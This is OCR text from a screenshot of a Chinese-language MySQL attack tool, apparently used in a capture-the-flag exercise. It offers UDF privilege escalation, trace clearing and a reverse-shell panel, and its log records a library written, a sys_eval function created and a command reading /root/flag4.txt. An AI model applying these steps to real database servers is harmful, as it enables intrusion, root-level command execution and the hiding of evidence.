 Mysql - 127.0.0.1 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理 可以自动提权
39% 0K/s
0K/s
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
状
cat /root/flag4.txt UTF-8 执行
flag4.txt
日志输出
[*] 2022-07-27 21:24:11 - 正在连接...
[*] 2022-07-27 21:24:11 - 连接成功!
re
[*] 2022-07-27 21:24:11 - Mysql版本: 5.5.60-0+deb8u1 系统平台: debian-linux-gnu 系统位数: x86_64
[*] 2022-07-27 21:24:11 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2022-07-27 21:24:19 - 库文件写入成功
[*] 2022-07-27 21:24:19 - 函数 sys_eval 创建执行成功